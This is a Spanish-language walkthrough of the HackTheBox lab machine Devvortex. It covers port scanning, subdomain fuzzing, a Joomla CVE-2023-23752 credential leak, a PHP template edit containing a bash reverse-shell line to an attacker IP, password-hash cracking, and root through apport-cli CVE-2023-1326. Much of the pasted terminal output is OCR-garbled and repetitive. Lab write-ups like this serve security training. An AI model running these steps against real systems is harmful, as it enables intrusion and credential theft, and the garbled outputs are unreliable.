### **DEVVORTEX**

### • 1. DEVVORTEX

- 1.1. Preliminar
- <u>1.2. Nmap</u>
- 1.3. Tecnologías web
- 1.4. Fuzzing web
- 1.5. Joomla information leakage
- 1.6. RCE via editing PHP resource
- 1.7. Credentials in MySQL database
- 1.8. Password cracking with John
- 1.9. Privesc via apport-cli in sudoers

# 1. DEVVORTEX

https://app.hackthebox.com/machines/Devvortex



### 1.1. Preliminar

Comprobamos si la máquina está encendida, averiguamos qué sistema operativo es y creamos nuestro directorio de trabajo. Parece que nos enfrentamos a una máquina *Linux*.

```
) settarget "10.10.11.242 Devvortex"
) plng 10.10.11.242
PING 10.10.11.242) S6(84) bytes of data.
64 bytes from 10.10.11.242: icmp_seq=1 ttl=60 time=41.9 ms
64 bytes from 10.10.11.242: icmp_seq=2 ttl=60 time=42.6 ms
64 bytes from 10.10.11.242: icmp_seq=3 ttl=60 time=42.5 ms
64 bytes from 10.10.11.242: icmp_seq=4 ttl=60 time=64.2 ms
64 bytes from 10.10.11.242: icmp_seq=4 ttl=60 time=64.6 ms

^
C
---- 10.10.11.242 plng statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4000ms
rtt min/av/max/madv = 41.991/40.122/67.222/5.060 ms

Δ > B/home/parrots/pryor/CTF/HTB/Devvoterx > $\delta \text{ took } \frac{\text{X}}{\text{S}} \rightarrow

**Took | $\delta \text{Ansmitted} \text{ for some file of the seq for some file of the
```

### 1.2. Nmap

Escaneo de puertos sigiloso. Evidencia en archivo *allports*. Solo tenemos los *puertos* 22 y 80 abiertos.

```
) cd mmap
) nmap -sS -p- --open 10.10.11.242 -n -Pn --min-rate 5000 -oG allports
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-17 12:25 CET
Nmap scan report for 10.10.11.242
Host is up (0.148 latency).
Not shown: 05533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 12.74 seconds

Δ > ▷/home/parrotp/pryor/CTF/HTB/Devvoterx/nmap > $ \times \took \foolday 13s \times \took \foolday

Δ > ▷/home/parrotp/pryor/CTF/HTB/Devvoterx/nmap > $ \times \took \foolday

13s > > \took \foolday

13c > \took \foolday
```

Escaneo de scripts por defecto y versiones sobre los puertos abiertos, tomando como input los puertos de *allports* mediante extractPorts.

```
) nmap -sCV -p22,88,3808 -min-rate 5080 10.10.11.242 -oN targeted
Starting Nmap 7.93 ( https://mmap.org ) at 2824-02-17 12:26 CET
Nmap scan report for 10.10.11.242
Host is up (8.667s latency).

PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3872 48addSb83a3fbcbef7e828iaf6bfdeae (RSA)
| 256 h7896cbb26ad49b2c180fc299274ic1f (ECDSA)
| 256 h7896cbb26ad49b2c180fc299274ic1f (ECDSA)
| 256 b7896cbb26ad49b2c180fc299274ic1f (ECDSA)
| 256 b7896cbb26ad49b2c180fc299274ic1f (ECDSA)
| 256 b7896cbb26ad49b2c180fc299274ic1f (ECDSA)
| 3872 48addSb83a3fbcbef7e828ibf09bd7e7dde301s4bf (ECDSA)
| 256 b7896cbb26ad49b2c180fc299274ic1f (ECDSA)
| 256 b7896cbb26ad49b26ad4fc299274ic1f (ECDSA)
| 256 b7896cb26ad49b26ad4fc299
```

Agregamos devvortex.htb a nuestro /etc/hosts, ya que se está aplicando virtual

hosting y no nos resolvía el dominio.

# 1.3. Tecnologías web

Whatweb: nos reporta lo siguiente. Nada interesante en principio.

```
) whatweb http://10.10.11.242
shttp://10.10.11.242 [302 Found] Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.242], RedirectLocation[http://devvortex.htb/], Title[302 Found], nginx[1.18.0]
http://devvortex.htb/, 2800 ok) Bootstrap, Country[RESERVED][ZZ], Email[info@DevVortex.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.242], JQuery[3.4.1], Script[text/javascript], Title[DevVortex], X-UA-Compatible[IE-edge], nginx[1.18.0]

A > A/D / home/parrotp/pryor/CTF/HTB/Devvoterx/nmap > 2 > took \( \frac{1}{2} \) 35 > >>
```

# 1.4. Fuzzing web

En la página web principal, vimos algo relacionado con el desarrollo de otro dominio. Por tanto, sabiendo esto, haremos fuzzing de subdominios con **Gobuster**. Encontramos uno llamado *dev.devvortex.htb*, el cual añadimos seguidamente al /etc/hosts.

```
gobuster vhost -u http://devvortex.htb -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2,3-medium.txt -t 20 | grep -v "400"

Gobuster v3.1.0
by 03 Reeves (@TheColonial) & Christian Mehlauser (@ffrefart)

[=] Url: http://devvortex.htb
[=] Method: GET
[=] Threads: 20
[=] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[=] User Agent: gobuster/3.1.0
[=] Timeout: 108


2024/02/17 12:36:18 Starting gobuster in VMOST enumeration mode

Found: [dev.devvortex.htb] | Status: 200) [Size: 23221]

Progress: 37126 / 228561 (16.83%)
```

Wappalyzer: sobre este subdominio nos reporta lo siguiente. Entre otras cosas,

vemos que corre por detrás un Joomla.




### 1.5. Joomla information leakage

#### CVE-2023-23752:

Vamos a usar la herramienta Joomscan para realizar un escaneo sobre este subdominio. Para ello, usamos joomscan -u http://dev.devvortex.htb/. Obtenemos un montón de directorios, entre ellos una página de administrador:/administrator. También obtenemos la versión: Joomla 4.2.6.


Investigando un poco sobre esta versión de Joomla, encontramos que tiene una vulnerabilidad por la cual podemos filtrar información sensible a través de una

petición al endpoint /api/index.php/v1/config/application?public=true, el cual está públicamente expuesto. Una vez aquí, podemos ver las credenciales para el usuario *lewis*. Probamos estas credenciales para iniciar sesión en el panel de administrador /administrator que encontramos anteriormente. Conseguimos acceso.




### 1.6. RCE via editing PHP resource

Una vez dentro, vemos este panel. Nos llama la atención el mensaje de advertencia sobre la versión obsoleta de *PHP 7.4.3*.



Explorando esta panel, accedemos a: System > Administrator Templates > Atum Details and Files > Index.php. Básicamente, lo que haremos aquí será editar esta plantilla de administrador para enviar por PHP una shell reversa a nuestra máquina

de atacante. Para ello, añadimos esta línea: exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.3/1337 0>&1'"); . Nos ponemos en escucha con Netcat y visitamos nuevamente /administrator/index.php para que se ejecute el script.



# 1.7. Credentials in MySQL database

Obtenemos nuestra shell reversa. Realizamos el tratamiento de la TTY. Somos usuario www-data. Como bien hemos visto por la información filtrada por la vulnerabilidad de Joomla, sabemos que está corriendo base de datos por detrás. Por ello, hacemos netstat -tuln para ver los puertos internos abiertos. Seguidamente, tratamos de conectarnos a la base de datos MySQL con mysql -u lewis -p, probando la contraseña que vimos anteriormente. Conseguimos acceso, por tanto, ha habido una reutilización de credenciales.

Dentro de la base de datos *Joomla*, tenemos varias tablas, pero nos interesa especialmente la de usuarios: *sd4fg\_users*. Accedemos a ella y dumpeamos las siguientes columnas, tal y como aparece en esta imagen. Obtenemos un hash de contraseña para otro usuario: *logan*.

### 1.8. Password cracking with John

Seguidamente, guardamos este hash en un archivo, el cual rompemos a continuación con John the Ripper. Obtenemos la contraseña en texto claro, la cual es *tequieromucho*.

```
) john -w:/usr/share/wordlists/rockyou.txt hash.txt

Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 x3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to abort, almost any other key for status
Press 'q' or Ctrl-C to ab
```

### 1.9. Privesc via apport-cli in sudoers

#### CVE-2023-1326:

Hacemos ahora sudo -1 y vemos que podemos ejecutar, como cualquier usuario, este archivo: /usr/bin/apport-cli. Ejecutamos este archivo. Obtenemos un error, el

cual nos sugiere que podemos usar --help para ver la lista de comandos y parámetros disponibles.

```
| National State | Secure | Se
```

Corremos el programa usando ahora el parámetro —f, el cual se usa para entrar en modo *file-bug* de esta aplicación. Navegamos por diferentes opciones, hasta que conseguimos que la aplicación nos devuelva una bash como usuario root.



#### CVE-2023-1326:

Se encontró un ataque de escalada de privilegios en *versiones anteriores a apport-cli 2.26.0* . Si un sistema está configurado específicamente para permitir que usuarios no privilegiados

#### DEVVORTEX

ejecuten sudo apport-cli, el paginador less está configurado, y además se puede establecer el tamaño de la terminal, un atacante local puede escalar privilegios. Es extremadamente improbable que un administrador de sistema configure sudo para permitir a usuarios no privilegiados realizar este tipo de explotación.